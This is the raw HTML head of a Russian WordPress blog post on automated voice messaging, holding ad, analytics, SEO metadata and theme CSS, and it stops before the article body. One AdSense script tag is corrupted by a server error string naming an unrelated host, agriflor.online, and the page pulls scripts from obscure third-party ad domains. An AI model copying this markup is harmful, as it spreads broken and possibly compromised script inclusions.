

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/
body_size: 31564
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Преимущества автоматической рассылки голосовых сообщений клиентам - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Преимущества автоматической рассылки голосовых сообщений клиентам - ТехМагия" />
	<meta property="og:description" content="С развитием технологий предприятия постоянно ищут способы улучшить обслуживание своих клиентов. Одним из возможных решений является автоматическая рассылка голосовых сообщений" />
	<meta property="og:url" content="https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2023-04-11T10:31:59+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="425" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3.jpg","width":640,"height":425},{"@type":"WebPage","@id":"https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/#webpage","url":"https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/","name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u044b\u0445 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u043a\u043b\u0438\u0435\u043d\u0442\u0430\u043c - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/#primaryimage"},"datePublished":"2023-04-11T10:31:59+00:00","dateModified":"2023-04-11T10:31:59+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"breadcrumb":{"@id":"https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u044b\u0445 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439 \u043a\u043b\u0438\u0435\u043d\u0442\u0430\u043c"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Преимущества автоматической рассылки голосовых сообщений клиентам&raquo;" href="https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768663414' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
